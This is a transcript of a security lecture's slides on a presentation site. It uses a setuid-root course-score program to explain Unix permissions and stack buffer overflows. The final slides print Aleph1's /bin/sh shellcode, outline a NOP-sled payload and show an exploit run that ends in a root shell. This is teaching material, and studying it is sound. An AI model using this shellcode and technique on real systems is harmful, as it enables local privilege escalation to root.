Command-Line Application for Retrieving Course Scores
Implement a command-line application that allows users to retrieve their course scores securely. The application ensures that each student can access only their own score by authenticating with their username and SSN. Scores are maintained in a file and can only be read by the root user. The program utilizes Unix file system protection mechanisms, including set-uid, to enhance security and privilege management.
Uploaded on Oct 03, 2024 | 0 Views
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author. Download presentation by click this link. If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
E N D
Presentation Transcript
Lets look at an example I want to write an application that reports the course scores to you. Requirements: Every student can only get his/her score Maintain all students scores in a file Local command-line operation 1

Score file format [root@localhost getscore]# cat score.txt Mary Doe:123-45-6789:A+: Tom Smith:567-89-1234:B: User name Student SSN Score 2
Our little getscore program User name and SSN for authentication Score file only readable to user root A program reads the score file and report the grade to an authenticated user [root@localhost]# ls -l total 24 -rw------- 1 root root 46 Aug 20 11:35 score.txt -rwsr-xr-x 1 root root 12947 Aug 20 11:36 getscore Setuid bit 3
Unix file system protection Attributes of a file Permission bits Owner Group [root@localhost course_scores]# ls -l total 20 -rwsr-xr-x 1 root root 13587 Aug 25 2009 getscore -rw------- 1 root root 88 Aug 25 2009 score.txt d: directory r:read w:write x:execute (access a directory) s:set-uid bit {[d,-]} {[r,-] [w,-] [x,s,-]} {[r,-] [w,-] [x,s,-]} {[r,-] [w,-] [x, -]} directory bit owner permissions group permissions other user permissions 4
Unix set-uid mechanism A user can execute a program if the program file has x bit set for the user Typically the program process will have the invoker s privilege If the program file also has the set-uid bit set for the owner ( s is shown for the owner), then the program will also have the program owner s privilege. We call such programs set-uid programs . 5
Unix set-uid mechanism Provides a path for privilege elevation There are legitimate needs for elevating a process privilege to perform its jobs, e.g. passwd command. (Simplified version) Two user id fields in a process s PCB: real user id (ruid), and effective user id (euid) It is the euid that matters in OS protection. non-setuid programs will have both fields set to the id of the invoker when the program is started. Setuid programs have ruid set to the invoker, but euid set to the owner of the executable when started. There are programming interfaces for changing the two uid s during the program s execution, and rules on which changes are allowed. 6
Getting your score [simon@localhost]$ ./getscore "Mary Doe" 123-45-6789 Your score is A+ [xou@localhost course_scores]$ ./getscore "Tom Smith" 567-89-1234 Your score is B [root@localhost]$ ./getscore "Mary Doe" 123-45-7890 Invalid user name or SSN. 7
Security problems in getscore First things first: analyze the threat Who are the adversaries? What are they after? What are the potential risks and their implications? How would you mitigate the risk? 8
Lets try this [simon@localhost getscore]$ ./getscore "Mary Doe" AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAA Segmentation fault A protection mechanism at work There is a vulnerability in the getscore program 9
Linux process memory map .text .data heap allocated data > address growth heap < a stack frame stack ESP local variables EBP saved EBP saved EIP function s return address function s arguments main() local variables argc, **argv, **envp environment var s bottom of stack 10
Calling a function .text .data heap > main(){ : : function(s) : : : } < top of stack ESP main() local vars EBP argc, **argv, **envp environment var s 11
Calling a function .text .data heap > main(){ : : function(s) : : : } push s < top of stack ESP function argument main() local vars EBP argc, **argv, **envp environment var s 12
Calling a function .text .data heap > main(){ : : function(s) : : : } push return EIP function(s){ : < top of stack : ESP saved EIP return; function argument main() local vars } EBP argc, **argv, **envp environment var s 13
Calling a function .text .data heap > main(){ : : function(s) : : : } push EBP allocate a new frame for local variables < top of stack ESP function(s){ local variables : EBP : saved EBP saved EIP return; function argument main() local vars } argc, **argv, **envp environment var s 14
Stack buffer overflow attack .text .data heap > main(){ : : function(s) : : : } < top of stack ESP function(s){ local variables : EBP : saved EBP saved EIP return; function argument main() local vars } argc, **argv, **envp environment var s 15
Returning from a function .text .data heap > main(){ : : function(s) : : : } function(s){ local variables : < : saved EBP saved EIP ESP return; function argument main() local vars } EBP release the function s frame and restore the saved EBP argc, **argv, **envp environment var s 16
Returning from a function .text .data heap > main(){ : : function(s) : : : } function(s){ local variables : : saved EBP saved EIP < return; ESP function argument main() local vars } A buffer overflow on stack can change this control flow EBP release control to the caller argc, **argv, **envp environment var s 17
Stack overflow attack .text .data heap > main(){ : : function(s) : : : } push EBP allocate a new frame for local variables < top of stack AAAAAAAAAAA ESP function(s){ local variables AAAAAAAAAAAAAAA A A A A : EBP : saved EBP saved EIP A A A A return; function argument main() local vars } argc, **argv, **envp environment var s 18
Stack overflow attack .text .data heap > main(){ : : function(s) : : : } < top of stack AAAAAAAAAAA ESP function(s){ local variables AAAAAAAAAAAAAAA A A A A : EBP : saved EBP saved EIP A A A A return; function argument main() local vars } argc, **argv, **envp environment var s 19
Stack overflow attack .text .data heap > main(){ : : function(s) : : : } 0x41414141 EBP function(s){ local variables AAAAAAAAAAA AAAAAAAAAAAAAAA A A A A : < : saved EBP saved EIP A A A A ESP return; function argument main() local vars } release the function s frame and restore the saved EBP argc, **argv, **envp environment var s 20
Stack overflow attack .text .data heap > main(){ : : function(s) : : : } 0x41414141 EBP function(s){ local variables AAAAAAAAAAA AAAAAAAAAAAAAAA A A A A : : saved EBP saved EIP < A A A A return; ESP function argument main() local vars } Control Hijacked by Attacker! argc, **argv, **envp environment var s 21
Buffer overflow vulnerability Program fails to ensure that a write to a buffer is always within its bound. When buffer overflow happens, data structures in memory will be corrupted, potentially changing the program s behavior. In many cases it can lead to the execution of arbitrary code by attackers A common problem for unsafe programming languages such as C and C++. 22
Setuid and buffer overflow What is the implication of a buffer overflow in a setuid program? If the buffer overflow happens when one of the uid fields contains more privilege, it could result in a local privilege escalation vulnerability, i.e. an attacker who already obtained local access on the system can escalate his privilege. If the setuid program is owned by root, an attacker who has user account privilege may gain root privilege on the system. 23
Creating a malicious input NOP sled Shell Code EIP The original buffer Questions: 1. How long should the input be? 2. Where should we put the EIP in the input? 3. What value of EIP should be put in? 24
Shell code to use /* Aleph1's Linux shellcode from "Smashing the stack for fun and profit", Phrack 49, vol 7 */ char shellcode[] = "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" "\x80\xe8\xdc\xff\xff\xff/bin/sh"; 25
Getting a root shell [xou@localhost simon]$ ./exploit_gen_with_esp 0xbffff830 160 120 Length of shell code: 45 Using sp: 0xbffff830 Using address: 0xbffff7b8 NOP sled: 103 bytes [xou@localhost simon]$ cd /root/course_scores/ [xou@localhost course_scores]$ ./getscore aaa $EGG sh-2.05b# sh-2.05b# whoami root sh-2.05b# 26
Summary OS protection prevents applications from interfering with each other Protection mechanisms are limited by the possible vulnerabilities in the application and system code 27